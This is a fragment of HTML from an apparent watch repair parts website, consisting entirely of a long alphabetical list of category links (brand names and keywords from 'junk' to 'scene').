	<li class="cat-item cat-item-6130"><a href="https://watch-repair-part.net/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://watch-repair-part.net/category/kademan/" >kademan</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://watch-repair-part.net/category/keystem/" >keystem</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://watch-repair-part.net/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://watch-repair-part.net/category/keywound/" >keywound</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://watch-repair-part.net/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://watch-repair-part.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://watch-repair-part.net/category/koehn/" >koehn</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://watch-repair-part.net/category/kronos/" >kronos</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://watch-repair-part.net/category/label/" >label</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://watch-repair-part.net/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://watch-repair-part.net/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://watch-repair-part.net/category/ladys/" >lady&#039;s</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://watch-repair-part.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://watch-repair-part.net/category/lancet/" >lancet</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://watch-repair-part.net/category/lanco/" >lanco</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://watch-repair-part.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://watch-repair-part.net/category/landau/" >landau</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://watch-repair-part.net/category/landeron/" >landeron</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://watch-repair-part.net/category/landon/" >landon</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://watch-repair-part.net/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://watch-repair-part.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://watch-repair-part.net/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://watch-repair-part.net/category/lassale/" >lassale</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://watch-repair-part.net/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://watch-repair-part.net/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://watch-repair-part.net/category/leaky/" >leaky</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://watch-repair-part.net/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://watch-repair-part.net/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://watch-repair-part.net/category/lecoultre/" >lecoultre</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://watch-repair-part.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://watch-repair-part.net/category/lemania/" >lemania</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://watch-repair-part.net/category/leonidas/" >leonidas</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://watch-repair-part.net/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://watch-repair-part.net/category/lied/" >lied</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://watch-repair-part.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://watch-repair-part.net/category/lings/" >lings</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://watch-repair-part.net/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://watch-repair-part.net/category/litronix/" >litronix</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://watch-repair-part.net/category/littleton/" >littleton</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://watch-repair-part.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://watch-repair-part.net/category/locle/" >locle</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://watch-repair-part.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://watch-repair-part.net/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://watch-repair-part.net/category/longines-wittnauer/" >longines-wittnauer</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://watch-repair-part.net/category/longinescal/" >longinescal</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://watch-repair-part.net/category/longings/" >longings</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://watch-repair-part.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://watch-repair-part.net/category/looked/" >looked</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://watch-repair-part.net/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://watch-repair-part.net/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://watch-repair-part.net/category/lorus/" >lorus</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://watch-repair-part.net/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://watch-repair-part.net/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://watch-repair-part.net/category/louvic/" >louvic</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://watch-repair-part.net/category/luccard/" >luccard</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://watch-repair-part.net/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://watch-repair-part.net/category/lufthansa/" >lufthansa</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://watch-repair-part.net/category/luge/" >luge</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://watch-repair-part.net/category/luminor/" >luminor</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://watch-repair-part.net/category/luminox/" >luminox</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://watch-repair-part.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://watch-repair-part.net/category/machines/" >machines</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://watch-repair-part.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://watch-repair-part.net/category/maen/" >maen</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://watch-repair-part.net/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://watch-repair-part.net/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://watch-repair-part.net/category/mainspring/" >mainspring</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://watch-repair-part.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://watch-repair-part.net/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://watch-repair-part.net/category/maktime/" >maktime</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://watch-repair-part.net/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://watch-repair-part.net/category/mancave/" >mancave</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://watch-repair-part.net/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://watch-repair-part.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://watch-repair-part.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://watch-repair-part.net/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://watch-repair-part.net/category/martenero/" >martenero</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://watch-repair-part.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://watch-repair-part.net/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://watch-repair-part.net/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://watch-repair-part.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://watch-repair-part.net/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://watch-repair-part.net/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://watch-repair-part.net/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://watch-repair-part.net/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://watch-repair-part.net/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://watch-repair-part.net/category/memosail/" >memosail</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://watch-repair-part.net/category/men/" >men&#039;</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://watch-repair-part.net/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://watch-repair-part.net/category/menwomen/" >menwomen</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://watch-repair-part.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://watch-repair-part.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://watch-repair-part.net/category/meylan/" >meylan</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://watch-repair-part.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://watch-repair-part.net/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://watch-repair-part.net/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://watch-repair-part.net/category/mid-size/" >mid-size</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://watch-repair-part.net/category/mido/" >mido</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://watch-repair-part.net/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://watch-repair-part.net/category/milus/" >milus</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://watch-repair-part.net/category/mineral/" >mineral</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://watch-repair-part.net/category/minerva/" >minerva</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://watch-repair-part.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://watch-repair-part.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://watch-repair-part.net/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://watch-repair-part.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://watch-repair-part.net/category/mixed-brand/" >mixed-brand</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://watch-repair-part.net/category/miyota/" >miyota</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://watch-repair-part.net/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://watch-repair-part.net/category/molded/" >molded</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://watch-repair-part.net/category/molnija/" >molnija</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://watch-repair-part.net/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://watch-repair-part.net/category/monopol/" >monopol</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://watch-repair-part.net/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://watch-repair-part.net/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://watch-repair-part.net/category/monvis/" >monvis</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://watch-repair-part.net/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://watch-repair-part.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://watch-repair-part.net/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://watch-repair-part.net/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://watch-repair-part.net/category/movado/" >movado</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://watch-repair-part.net/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://watch-repair-part.net/category/movimento/" >movimento</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://watch-repair-part.net/category/mt-3902/" >mt-3902</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://watch-repair-part.net/category/mtop/" >mtop</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://watch-repair-part.net/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://watch-repair-part.net/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://watch-repair-part.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://watch-repair-part.net/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://watch-repair-part.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://watch-repair-part.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://watch-repair-part.net/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://watch-repair-part.net/category/nelco/" >nelco&#039;</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://watch-repair-part.net/category/nelsonic/" >nelsonic</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://watch-repair-part.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://watch-repair-part.net/category/nh70a/" >nh70a</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://watch-repair-part.net/category/nh71/" >nh71</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://watch-repair-part.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://watch-repair-part.net/category/nicolet/" >nicolet</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://watch-repair-part.net/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://watch-repair-part.net/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://watch-repair-part.net/category/nite/" >nite</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://watch-repair-part.net/category/nivada/" >nivada</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://watch-repair-part.net/category/noise/" >noise</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://watch-repair-part.net/category/nugget/" >nugget</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://watch-repair-part.net/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://watch-repair-part.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://watch-repair-part.net/category/often/" >often</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://watch-repair-part.net/category/ohuhu/" >ohuhu</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://watch-repair-part.net/category/olma/" >olma</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://watch-repair-part.net/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://watch-repair-part.net/category/omax/" >omax</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://watch-repair-part.net/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://watch-repair-part.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://watch-repair-part.net/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://watch-repair-part.net/category/opennew/" >opennew</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://watch-repair-part.net/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://watch-repair-part.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://watch-repair-part.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://watch-repair-part.net/category/oris/" >oris</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://watch-repair-part.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://watch-repair-part.net/category/orologio/" >orologio</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://watch-repair-part.net/category/orvin/" >orvin</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://watch-repair-part.net/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://watch-repair-part.net/category/others/" >others</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://watch-repair-part.net/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://watch-repair-part.net/category/pac-man/" >pac-man</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://watch-repair-part.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://watch-repair-part.net/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://watch-repair-part.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://watch-repair-part.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://watch-repair-part.net/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://watch-repair-part.net/category/parnis/" >parnis</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://watch-repair-part.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://watch-repair-part.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://watch-repair-part.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://watch-repair-part.net/category/parts-repair/" >parts-repair</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://watch-repair-part.net/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://watch-repair-part.net/category/partsrepair-accutron/" >partsrepair-accutron</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://watch-repair-part.net/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://watch-repair-part.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://watch-repair-part.net/category/pavillons/" >pavillons</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://watch-repair-part.net/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://watch-repair-part.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://watch-repair-part.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://watch-repair-part.net/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://watch-repair-part.net/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://watch-repair-part.net/category/piaget/" >piaget</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://watch-repair-part.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://watch-repair-part.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://watch-repair-part.net/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://watch-repair-part.net/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://watch-repair-part.net/category/piratron/" >piratron</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://watch-repair-part.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://watch-repair-part.net/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://watch-repair-part.net/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://watch-repair-part.net/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://watch-repair-part.net/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://watch-repair-part.net/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://watch-repair-part.net/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://watch-repair-part.net/category/pollier/" >pollier</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://watch-repair-part.net/category/ponca/" >ponca</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://watch-repair-part.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://watch-repair-part.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://watch-repair-part.net/category/portofino/" >portofino</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://watch-repair-part.net/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://watch-repair-part.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://watch-repair-part.net/category/powercraft/" >powercraft</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://watch-repair-part.net/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://watch-repair-part.net/category/pre-tag/" >pre-tag</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://watch-repair-part.net/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://watch-repair-part.net/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://watch-repair-part.net/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://watch-repair-part.net/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://watch-repair-part.net/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://watch-repair-part.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://watch-repair-part.net/category/privacy/" >privacy</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://watch-repair-part.net/category/productreview/" >productreview</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://watch-repair-part.net/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://watch-repair-part.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://watch-repair-part.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://watch-repair-part.net/category/prop/" >prop</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://watch-repair-part.net/category/proyect/" >proyect</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://watch-repair-part.net/category/pryngeps/" >pryngeps</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://watch-repair-part.net/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://watch-repair-part.net/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://watch-repair-part.net/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://watch-repair-part.net/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://watch-repair-part.net/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://watch-repair-part.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://watch-repair-part.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://watch-repair-part.net/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://watch-repair-part.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://watch-repair-part.net/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://watch-repair-part.net/category/rado/" >rado</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://watch-repair-part.net/category/raichle/" >raichle</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://watch-repair-part.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://watch-repair-part.net/category/rartop/" >rartop</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://watch-repair-part.net/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://watch-repair-part.net/category/reactor/" >reactor</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://watch-repair-part.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://watch-repair-part.net/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://watch-repair-part.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://watch-repair-part.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://watch-repair-part.net/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://watch-repair-part.net/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://watch-repair-part.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://watch-repair-part.net/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://watch-repair-part.net/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://watch-repair-part.net/category/regulate/" >regulate</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://watch-repair-part.net/category/relume/" >relume</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://watch-repair-part.net/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://watch-repair-part.net/category/removal/" >removal</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://watch-repair-part.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://watch-repair-part.net/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://watch-repair-part.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://watch-repair-part.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://watch-repair-part.net/category/repeater/" >repeater</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://watch-repair-part.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://watch-repair-part.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://watch-repair-part.net/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://watch-repair-part.net/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://watch-repair-part.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://watch-repair-part.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://watch-repair-part.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://watch-repair-part.net/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://watch-repair-part.net/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://watch-repair-part.net/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://watch-repair-part.net/category/ricoh/" >ricoh</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://watch-repair-part.net/category/roamer/" >roamer</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://watch-repair-part.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://watch-repair-part.net/category/rockford/" >rockford</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://watch-repair-part.net/category/rodania/" >rodania</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://watch-repair-part.net/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://watch-repair-part.net/category/rolextudor/" >rolextudor</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://watch-repair-part.net/category/rolson/" >rolson</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://watch-repair-part.net/category/ronda/" >ronda</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://watch-repair-part.net/category/rosskopf/" >rosskopf</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://watch-repair-part.net/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://watch-repair-part.net/category/rt6000/" >rt6000</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://watch-repair-part.net/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://watch-repair-part.net/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://watch-repair-part.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://watch-repair-part.net/category/ruxton/" >ruxton</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://watch-repair-part.net/category/saltzman/" >saltzman</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://watch-repair-part.net/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://watch-repair-part.net/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://watch-repair-part.net/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://watch-repair-part.net/category/sb1-h5/" >sb1-h5</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://watch-repair-part.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://watch-repair-part.net/category/scene/" >scene</a>
</li>
